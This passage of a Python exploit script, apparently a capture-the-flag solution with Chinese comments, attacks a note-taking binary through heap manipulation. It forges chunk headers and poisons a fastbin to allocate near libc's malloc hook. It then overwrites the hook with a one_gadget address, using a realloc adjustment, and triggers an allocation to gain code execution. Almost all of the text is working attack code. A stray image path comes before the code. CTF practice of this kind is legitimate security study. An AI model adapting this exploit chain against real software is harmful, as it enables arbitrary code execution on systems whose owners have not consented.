 # re malloc 0x80
idx5 = create_note(0x80)
# 写个 0x21
write_note(idx5, 0x70, p64(0) * 13 + p64(0x21))
# 写个0x71
write_note(idx4, 0x20, p64(0) * 3 + p64(0x71))
# free idx5
drop_note(idx5)
target = leak_addr - 0x58 - 0x33
# 写个taeget = leak_addr - 0x58 - 0x33
write_note(idx4, 0x28, p64(0) * 3 + p64(0x71) + p64(target))
create_note(0x60)
idx6 = create_note(0x60)
one_gadget = [0x45226, 0x4526a, 0xf0364, 0xf1207]
gadget = libc_base + one_gadget[1]
LOG_ADDR_SUCCESS('gadget', gadget)
relloc_addr = libc_base + 0x846c0 # 0x84710 #
payload = (0x13 - 8) * b'a' + p64(gadget) + p64(relloc_addr + 0xd)
write_note(idx6, len(payload), payload)
io.sendlineafter(b"choice: ", b'1')
io.sendlineafter(b"size: ", str(16).encode())